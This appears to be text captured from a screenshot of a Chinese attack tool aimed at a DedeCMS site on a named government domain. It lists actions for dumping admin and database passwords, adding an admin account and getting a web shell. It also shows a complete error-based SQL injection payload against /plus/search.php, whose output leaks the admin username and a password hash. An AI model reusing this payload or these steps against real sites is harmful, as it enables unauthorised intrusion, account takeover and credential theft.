 网站地址: http://dqlr.gov.cn/ 社工后台
添加管理：账号spider,密
爆后台 爆版本 爆密码 爆密码2
友情提示
Getshell地址：../plus/xx
爆数据库密码注意查看源代
添加管理 Getshell 爆数据库密码 爆密码3
提示:单击按钮后请骚等几秒
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+
(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring
((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by
b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|811bd598701d0b6365c4' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And
( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
www.wooyun.org